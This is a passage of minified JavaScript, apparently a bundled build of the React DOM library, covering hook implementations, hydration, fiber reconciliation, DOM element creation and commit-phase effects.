e={tag:e,create:t,destroy:n,deps:r,next:null},t=dt.updateQueue,t===null?(t={lastEffect:null},dt.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function oE(){return ka().memoizedState}function rp(e,t,n,r){var o=xa();dt.effectTag|=e,o.memoizedState=np(1|t,n,void 0,r===void 0?null:r)}function Qp(e,t,n,r){var o=ka();r=r===void 0?null:r;var a=void 0;if(_t!==null){var i=_t.memoizedState;if(a=i.destroy,r!==null&&Xp(r,i.deps)){np(t,n,a,r);return}}dt.effectTag|=e,o.memoizedState=np(1|t,n,a,r)}function R0(e,t){return rp(516,4,e,t)}function Rc(e,t){return Qp(516,4,e,t)}function aE(e,t){return Qp(4,2,e,t)}function iE(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function lE(e,t,n){return n=n!=null?n.concat([e]):null,Qp(4,2,iE.bind(null,t,e),n)}function ef(){}function b0(e,t){return xa().memoizedState=[e,t===void 0?null:t],e}function bc(e,t){var n=ka();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xp(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function sE(e,t){var n=ka();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xp(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function tf(e,t,n){var r=Gc();Zr(98>r?98:r,function(){e(!0)}),Zr(97<r?97:r,function(){var o=vn.suspense;vn.suspense=t===void 0?null:t;try{e(!1),n()}finally{vn.suspense=o}})}function cE(e,t,n){var r=Jn(),o=Pi.suspense;r=Ro(r,e,o),o={expirationTime:r,suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var a=t.pending;if(a===null?o.next=o:(o.next=a.next,a.next=o),t.pending=o,a=e.alternate,e===dt||a!==null&&a===dt)Tc=!0,o.expirationTime=$r,dt.expirationTime=$r;else{if(e.expirationTime===0&&(a===null||a.expirationTime===0)&&(a=t.lastRenderedReducer,a!==null))try{var i=t.lastRenderedState,l=a(i,n);if(o.eagerReducer=a,o.eagerState=l,Ao(l,i))return}catch(s){}finally{}Yr(e,r)}}var Ic={readContext:En,useCallback:rn,useContext:rn,useEffect:rn,useImperativeHandle:rn,useLayoutEffect:rn,useMemo:rn,useReducer:rn,useRef:rn,useState:rn,useDebugValue:rn,useResponder:rn,useDeferredValue:rn,useTransition:rn},x4={readContext:En,useCallback:b0,useContext:En,useEffect:R0,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,rp(4,2,iE.bind(null,t,e),n)},useLayoutEffect:function(e,t){return rp(4,2,e,t)},useMemo:function(e,t){var n=xa();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=xa();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=cE.bind(null,dt,e),[r.memoizedState,e]},useRef:function(e){var t=xa();return e={current:e},t.memoizedState=e},useState:Cm,useDebugValue:ef,useResponder:Kp,useDeferredValue:function(e,t){var n=Cm(e),r=n[0],o=n[1];return R0(function(){var a=vn.suspense;vn.suspense=t===void 0?null:t;try{o(e)}finally{vn.suspense=a}},[e,t]),r},useTransition:function(e){var t=Cm(!1),n=t[0];return t=t[1],[b0(tf.bind(null,t,e),[t,e]),n]}},w4={readContext:En,useCallback:bc,useContext:En,useEffect:Rc,useImperativeHandle:lE,useLayoutEffect:aE,useMemo:sE,useReducer:Us,useRef:oE,useState:function(){return Us(xo)},useDebugValue:ef,useResponder:Kp,useDeferredValue:function(e,t){var n=Us(xo),r=n[0],o=n[1];return Rc(function(){var a=vn.suspense;vn.suspense=t===void 0?null:t;try{o(e)}finally{vn.suspense=a}},[e,t]),r},useTransition:function(e){var t=Us(xo),n=t[0];return t=t[1],[bc(tf.bind(null,t,e),[t,e]),n]}},T4={readContext:En,useCallback:bc,useContext:En,useEffect:Rc,useImperativeHandle:lE,useLayoutEffect:aE,useMemo:sE,useReducer:Vs,useRef:oE,useState:function(){return Vs(xo)},useDebugValue:ef,useResponder:Kp,useDeferredValue:function(e,t){var n=Vs(xo),r=n[0],o=n[1];return Rc(function(){var a=vn.suspense;vn.suspense=t===void 0?null:t;try{o(e)}finally{vn.suspense=a}},[e,t]),r},useTransition:function(e){var t=Vs(xo),n=t[0];return t=t[1],[bc(tf.bind(null,t,e),[t,e]),n]}},hr=null,Fr=null,wo=!1;function dE(e,t){var n=Kn(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function I0(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function op(e){if(wo){var t=Fr;if(t){var n=t;if(!I0(e,t)){if(t=Ea(n.nextSibling),!t||!I0(e,t)){e.effectTag=e.effectTag&-1025|2,wo=!1,hr=e;return}dE(hr,n)}hr=e,Fr=Ea(t.firstChild)}else e.effectTag=e.effectTag&-1025|2,wo=!1,hr=e}}function A0(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;hr=e}function Zs(e){if(e!==hr)return!1;if(!wo)return A0(e),wo=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Vm(t,e.memoizedProps))for(t=Fr;t;)dE(e,t),t=Ea(t.nextSibling);if(A0(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(F(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n===Lv){if(t===0){Fr=Ea(e.nextSibling);break e}t--}else n!==kv&&n!==Fp&&n!==$p||t++}e=e.nextSibling}Fr=null}}else Fr=hr?Ea(e.stateNode.nextSibling):null;return!0}function xm(){Fr=hr=null,wo=!1}var R4=Fn.ReactCurrentOwner,qn=!1;function on(e,t,n,r){t.child=e===null?Zp(t,null,n,r):Ia(t,e.child,n,r)}function k0(e,t,n,r,o){n=n.render;var a=t.ref;return Ca(t,o),r=Jp(e,t,n,r,a,o),e!==null&&!qn?(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),yr(e,t,o)):(t.effectTag|=1,on(e,t,r,o),t.child)}function L0(e,t,n,r,o,a){if(e===null){var i=n.type;return typeof i=="function"&&!lf(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,uE(e,t,i,r,o,a)):(e=cc(n.type,null,r,null,t.mode,a),e.ref=t.ref,e.return=t,t.child=e)}return i=e.child,o<a&&(o=i.memoizedProps,n=n.compare,n=n!==null?n:Hi,n(o,r)&&e.ref===t.ref)?yr(e,t,a):(t.effectTag|=1,e=Lo(i,r),e.ref=t.ref,e.return=t,t.child=e)}function uE(e,t,n,r,o,a){return e!==null&&Hi(e.memoizedProps,r)&&e.ref===t.ref&&(qn=!1,o<a)?(t.expirationTime=e.expirationTime,yr(e,t,a)):ap(e,t,n,r,a)}function mE(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.effectTag|=128)}function ap(e,t,n,r,o){var a=qt(n)?ko:Mt.current;return a=ba(t,a),Ca(t,o),n=Jp(e,t,n,r,a,o),e!==null&&!qn?(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),yr(e,t,o)):(t.effectTag|=1,on(e,t,n,o),t.child)}function N0(e,t,n,r,o){if(qt(n)){var a=!0;rc(t)}else a=!1;if(Ca(t,o),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.effectTag|=2),nE(t,n,r),ep(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,l=t.memoizedProps;i.props=l;var s=i.context,c=n.contextType;typeof c=="object"&&c!==null?c=En(c):(c=qt(n)?ko:Mt.current,c=ba(t,c));var u=n.getDerivedStateFromProps,g=typeof u=="function"||typeof i.getSnapshotBeforeUpdate=="function";g||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(l!==r||s!==c)&&w0(t,i,r,c),Pr=!1;var f=t.memoizedState;i.state=f,Di(t,r,i,o),s=t.memoizedState,l!==r||f!==s||Zt.current||Pr?(typeof u=="function"&&(xc(t,n,u,r),s=t.memoizedState),(l=Pr||x0(t,n,l,r,f,s,c))?(g||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.effectTag|=4)):(typeof i.componentDidMount=="function"&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=s),i.props=r,i.state=s,i.context=c,r=l):(typeof i.componentDidMount=="function"&&(t.effectTag|=4),r=!1)}else i=t.stateNode,Vp(e,t),l=t.memoizedProps,i.props=t.type===t.elementType?l:$n(t.type,l),s=i.context,c=n.contextType,typeof c=="object"&&c!==null?c=En(c):(c=qt(n)?ko:Mt.current,c=ba(t,c)),u=n.getDerivedStateFromProps,(g=typeof u=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(l!==r||s!==c)&&w0(t,i,r,c),Pr=!1,s=t.memoizedState,i.state=s,Di(t,r,i,o),f=t.memoizedState,l!==r||s!==f||Zt.current||Pr?(typeof u=="function"&&(xc(t,n,u,r),f=t.memoizedState),(u=Pr||x0(t,n,l,r,s,f,c))?(g||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,f,c),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,f,c)),typeof i.componentDidUpdate=="function"&&(t.effectTag|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.effectTag|=256)):(typeof i.componentDidUpdate!="function"||l===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),typeof i.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=c,r=u):(typeof i.componentDidUpdate!="function"||l===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),typeof i.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),r=!1);return ip(e,t,n,r,a,o)}function ip(e,t,n,r,o,a){mE(e,t);var i=(t.effectTag&64)!==0;if(!r&&!i)return o&&h0(t,n,!1),yr(e,t,a);r=t.stateNode,R4.current=t;var l=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.effectTag|=1,e!==null&&i?(t.child=Ia(t,e.child,null,a),t.child=Ia(t,null,l,a)):on(e,t,l,a),t.memoizedState=r.state,o&&h0(t,n,!0),t.child}function _0(e){var t=e.stateNode;t.pendingContext?g0(e,t.pendingContext,t.pendingContext!==t.context):t.context&&g0(e,t.context,!1),tp(e,t.containerInfo)}var wm={dehydrated:null,retryTime:0};function P0(e,t,n){var r=t.mode,o=t.pendingProps,a=Je.current,i=!1,l;if((l=(t.effectTag&64)!==0)||(l=(a&2)!==0&&(e===null||e.memoizedState!==null)),l?(i=!0,t.effectTag&=-65):e!==null&&e.memoizedState===null||o.fallback===void 0||o.unstable_avoidThisFallback===!0||(a|=1),tt(Je,a&1),e===null){if(o.fallback!==void 0&&op(t),i){if(i=o.fallback,o=zr(null,r,0,null),o.return=t,!(t.mode&2))for(e=t.memoizedState!==null?t.child.child:t.child,o.child=e;e!==null;)e.return=o,e=e.sibling;return n=zr(i,r,n,null),n.return=t,o.sibling=n,t.memoizedState=wm,t.child=o,n}return r=o.children,t.memoizedState=null,t.child=Zp(t,null,r,n)}if(e.memoizedState!==null){if(e=e.child,r=e.sibling,i){if(o=o.fallback,n=Lo(e,e.pendingProps),n.return=t,!(t.mode&2)&&(i=t.memoizedState!==null?t.child.child:t.child,i!==e.child))for(n.child=i;i!==null;)i.return=n,i=i.sibling;return r=Lo(r,o),r.return=t,n.sibling=r,n.childExpirationTime=0,t.memoizedState=wm,t.child=n,r}return n=Ia(t,e.child,o.children,n),t.memoizedState=null,t.child=n}if(e=e.child,i){if(i=o.fallback,o=zr(null,r,0,null),o.return=t,o.child=e,e!==null&&(e.return=o),!(t.mode&2))for(e=t.memoizedState!==null?t.child.child:t.child,o.child=e;e!==null;)e.return=o,e=e.sibling;return n=zr(i,r,n,null),n.return=t,o.sibling=n,n.effectTag|=2,o.childExpirationTime=0,t.memoizedState=wm,t.child=o,n}return t.memoizedState=null,t.child=Ia(t,e,o.children,n)}function M0(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;n!==null&&n.expirationTime<t&&(n.expirationTime=t),eE(e.return,t)}function Tm(e,t,n,r,o,a){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:a}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailExpiration=0,i.tailMode=o,i.lastEffect=a)}function O0(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(on(e,t,r.children,n),r=Je.current,r&2)r=r&1|2,t.effectTag|=64;else{if(e!==null&&e.effectTag&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&M0(e,n);else if(e.tag===19)M0(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(tt(Je,r),!(t.mode&2))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&wc(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Tm(t,!1,o,n,a,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&wc(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Tm(t,!0,n,null,a,t.lastEffect);break;case"together":Tm(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function yr(e,t,n){e!==null&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(r!==0&&Vc(r),t.childExpirationTime<n)return null;if(e!==null&&t.child!==e.child)throw Error(F(153));if(t.child!==null){for(e=t.child,n=Lo(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Lo(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}var pE,lp,fE,gE;pE=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};lp=function(){};fE=function(e,t,n,r,o){var a=e.memoizedProps;if(a!==r){var i=t.stateNode;switch(So(Xn.current),e=null,n){case"input":a=Pm(i,a),r=Pm(i,r),e=[];break;case"option":a=$m(i,a),r=$m(i,r),e=[];break;case"select":a=Ht({},a,{value:void 0}),r=Ht({},r,{value:void 0}),e=[];break;case"textarea":a=Fm(i,a),r=Fm(i,r),e=[];break;default:typeof a.onClick!="function"&&typeof r.onClick=="function"&&(i.onclick=gc)}Wm(n,r);var l,s;n=null;for(l in a)if(!r.hasOwnProperty(l)&&a.hasOwnProperty(l)&&a[l]!=null)if(l==="style")for(s in i=a[l],i)i.hasOwnProperty(s)&&(n||(n={}),n[s]="");else l!=="dangerouslySetInnerHTML"&&l!=="children"&&l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(wa.hasOwnProperty(l)?e||(e=[]):(e=e||[]).push(l,null));for(l in r){var c=r[l];if(i=a!=null?a[l]:void 0,r.hasOwnProperty(l)&&c!==i&&(c!=null||i!=null))if(l==="style")if(i){for(s in i)!i.hasOwnProperty(s)||c&&c.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in c)c.hasOwnProperty(s)&&i[s]!==c[s]&&(n||(n={}),n[s]=c[s])}else n||(e||(e=[]),e.push(l,n)),n=c;else l==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,i=i?i.__html:void 0,c!=null&&i!==c&&(e=e||[]).push(l,c)):l==="children"?i===c||typeof c!="string"&&typeof c!="number"||(e=e||[]).push(l,""+c):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&(wa.hasOwnProperty(l)?(c!=null&&mr(o,l),e||i===c||(e=[])):(e=e||[]).push(l,c))}n&&(e=e||[]).push("style",n),o=e,(t.updateQueue=o)&&(t.effectTag|=4)}};gE=function(e,t,n,r){n!==r&&(t.effectTag|=4)};function qs(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b4(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return qt(t.type)&&Sc(),null;case 3:return Aa(),De(Zt),De(Mt),n=t.stateNode,n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),e!==null&&e.child!==null||!Zs(t)||(t.effectTag|=4),lp(t),null;case 5:qp(t),n=So(Wi.current);var o=t.type;if(e!==null&&t.stateNode!=null)fE(e,t,o,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(t.stateNode===null)throw Error(F(166));return null}if(e=So(Xn.current),Zs(t)){r=t.stateNode,o=t.type;var a=t.memoizedProps;switch(r[Mr]=t,r[hc]=a,o){case"iframe":case"object":case"embed":Ue("load",r);break;case"video":case"audio":for(e=0;e<Ri.length;e++)Ue(Ri[e],r);break;case"source":Ue("error",r);break;case"img":case"image":case"link":Ue("error",r),Ue("load",r);break;case"form":Ue("reset",r),Ue("submit",r);break;case"details":Ue("toggle",r);break;case"input":VS(r,a),Ue("invalid",r),mr(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!a.multiple},Ue("invalid",r),mr(n,"onChange");break;case"textarea":qS(r,a),Ue("invalid",r),mr(n,"onChange")}Wm(o,a),e=null;for(var i in a)if(a.hasOwnProperty(i)){var l=a[i];i==="children"?typeof l=="string"?r.textContent!==l&&(e=["children",l]):typeof l=="number"&&r.textContent!==""+l&&(e=["children",""+l]):wa.hasOwnProperty(i)&&l!=null&&mr(n,i)}switch(o){case"input":Hs(r),ZS(r,a,!0);break;case"textarea":Hs(r),KS(r);break;case"select":case"option":break;default:typeof a.onClick=="function"&&(r.onclick=gc)}n=e,t.updateQueue=n,n!==null&&(t.effectTag|=4)}else{switch(i=n.nodeType===9?n:n.ownerDocument,e===t0&&(e=sv(o)),e===t0?o==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(o,{is:r.is}):(e=i.createElement(o),o==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,o),e[Mr]=t,e[hc]=r,pE(e,t,!1,!1),t.stateNode=e,i=jm(o,r),o){case"iframe":case"object":case"embed":Ue("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ri.length;l++)Ue(Ri[l],e);l=r;break;case"source":Ue("error",e),l=r;break;case"img":case"image":case"link":Ue("error",e),Ue("load",e),l=r;break;case"form":Ue("reset",e),Ue("submit",e),l=r;break;case"details":Ue("toggle",e),l=r;break;case"input":VS(e,r),l=Pm(e,r),Ue("invalid",e),mr(n,"onChange");break;case"option":l=$m(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=Ht({},r,{value:void 0}),Ue("invalid",e),mr(n,"onChange");break;case"textarea":qS(e,r),l=Fm(e,r),Ue("invalid",e),mr(n,"onChange");break;default:l=r}Wm(o,l);var s=l;for(a in s)if(s.hasOwnProperty(a)){var c=s[a];a==="style"?Iv(e,c):a==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&cv(e,c)):a==="children"?typeof c=="string"?(o!=="textarea"||c!=="")&&$i(e,c):typeof c=="number"&&$i(e,""+c):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(wa.hasOwnProperty(a)?c!=null&&mr(n,a):c!=null&&Rp(e,a,c,i))}switch(o){case"input":Hs(e),ZS(e,r,!1);break;case"textarea":Hs(e),KS(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Ur(r.value));break;case"select":e.multiple=!!r.multiple,n=r.value,n!=null?va(e,!!r.multiple,n,!1):r.defaultValue!=null&&va(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=gc)}Nv(o,r)&&(t.effectTag|=4)}t.ref!==null&&(t.effectTag|=128)}return null;case 6:if(e&&t.stateNode!=null)gE(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(F(166));n=So(Wi.current),So(Xn.current),Zs(t)?(n=t.stateNode,r=t.memoizedProps,n[Mr]=t,n.nodeValue!==r&&(t.effectTag|=4)):(n=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),n[Mr]=t,t.stateNode=n)}return null;case 13:return De(Je),r=t.memoizedState,t.effectTag&64?(t.expirationTime=n,t):(n=r!==null,r=!1,e===null?t.memoizedProps.fallback!==void 0&&Zs(t):(o=e.memoizedState,r=o!==null,n||o===null||(o=e.child.sibling,o!==null&&(a=t.firstEffect,a!==null?(t.firstEffect=o,o.nextEffect=a):(t.firstEffect=t.lastEffect=o,o.nextEffect=null),o.effectTag=8))),n&&!r&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Je.current&1?ut===To&&(ut=Lc):((ut===To||ut===Lc)&&(ut=jc),Yi!==0&&an!==null&&(Co(an,Kt),OE(an,Yi)))),(n||r)&&(t.effectTag|=4),null);case 4:return Aa(),lp(t),null;case 10:return Yp(t),null;case 17:return qt(t.type)&&Sc(),null;case 19:if(De(Je),r=t.memoizedState,r===null)return null;if(o=(t.effectTag&64)!==0,a=r.rendering,a===null){if(o)qs(r,!1);else if(ut!==To||e!==null&&e.effectTag&64)for(a=t.child;a!==null;){if(e=wc(a),e!==null){for(t.effectTag|=64,qs(r,!1),o=e.updateQueue,o!==null&&(t.updateQueue=o,t.effectTag|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;r!==null;)o=r,a=n,o.effectTag&=2,o.nextEffect=null,o.firstEffect=null,o.lastEffect=null,e=o.alternate,e===null?(o.childExpirationTime=0,o.expirationTime=a,o.child=null,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null):(o.childExpirationTime=e.childExpirationTime,o.expirationTime=e.expirationTime,o.child=e.child,o.memoizedProps=e.memoizedProps,o.memoizedState=e.memoizedState,o.updateQueue=e.updateQueue,a=e.dependencies,o.dependencies=a===null?null:{expirationTime:a.expirationTime,firstContext:a.firstContext,responders:a.responders}),r=r.sibling;return tt(Je,Je.current&1|2),t.child}a=a.sibling}}else{if(!o)if(e=wc(a),e!==null){if(t.effectTag|=64,o=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.effectTag|=4),qs(r,!0),r.tail===null&&r.tailMode==="hidden"&&!a.alternate)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Sn()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,o=!0,qs(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(a.sibling=t.child,t.child=a):(n=r.last,n!==null?n.sibling=a:t.child=a,r.last=a)}return r.tail!==null?(r.tailExpiration===0&&(r.tailExpiration=Sn()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Sn(),n.sibling=null,t=Je.current,tt(Je,o?t&1|2:t&1),n):null}throw Error(F(156,t.tag))}function I4(e){switch(e.tag){case 1:qt(e.type)&&Sc();var t=e.effectTag;return t&4096?(e.effectTag=t&-4097|64,e):null;case 3:if(Aa(),De(Zt),De(Mt),t=e.effectTag,t&64)throw Error(F(285));return e.effectTag=t&-4097|64,e;case 5:return qp(e),null;case 13:return De(Je),t=e.effectTag,t&4096?(e.effectTag=t&-4097|64,e):null;case 19:return De(Je),null;case 4:return Aa(),null;case 10:return Yp(e),null;default:return null}}function nf(e,t){return{value:e,source:t,stack:Ap(t)}}var A4=typeof WeakSet=="function"?WeakSet:Set;function sp(e,t){var n=t.source,r=t.stack;r===null&&n!==null&&(r=Ap(n)),n!==null&&Sr(n.type),t=t.value,e!==null&&e.tag===1&&Sr(e.type);try{console.error(t)}catch(o){setTimeout(function(){throw o})}}function k4(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(n){bo(e,n)}}function $0(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){bo(e,n)}else t.current=null}function L4(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.effectTag&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:$n(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(F(163))}function hE(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,r!==void 0&&r()}n=n.next}while(n!==t)}}function yE(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function N4(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:yE(3,n);return;case 1:if(e=n.stateNode,n.effectTag&4)if(t===null)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:$n(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}t=n.updateQueue,t!==null&&C0(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}C0(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.effectTag&4&&Nv(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&wv(n))));return;case 19:case 17:case 20:case 21:return}throw Error(F(163))}function F0(e,t,n){switch(typeof hp=="function"&&hp(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var r=e.next;Zr(97<n?97:n,function(){var o=r;do{var a=o.destroy;if(a!==void 0){var i=t;try{a()}catch(l){bo(i,l)}}o=o.next}while(o!==r)})}break;case 1:$0(t),n=t.stateNode,typeof n.componentWillUnmount=="function"&&k4(t,n);break;case 5:$0(t);break;case 4:vE(e,t,n)}}function SE(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,t!==null&&SE(t)}function z0(e){return e.tag===5||e.tag===3||e.tag===4}function B0(e){e:{for(var t=e.return;t!==null;){if(z0(t)){var n=t;break e}t=t.return}throw Error(F(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(F(161))}n.effectTag&16&&($i(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||z0(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.effectTag&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.effectTag&2)){n=n.stateNode;break e}}r?cp(e,n,t):dp(e,n,t)}function cp(e,t,n){var r=e.tag,o=r===5||r===6;if(o)e=o?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=gc));else if(r!==4&&(e=e.child,e!==null))for(cp(e,t,n),e=e.sibling;e!==null;)cp(e,t,n),e=e.sibling}function dp(e,t,n){var 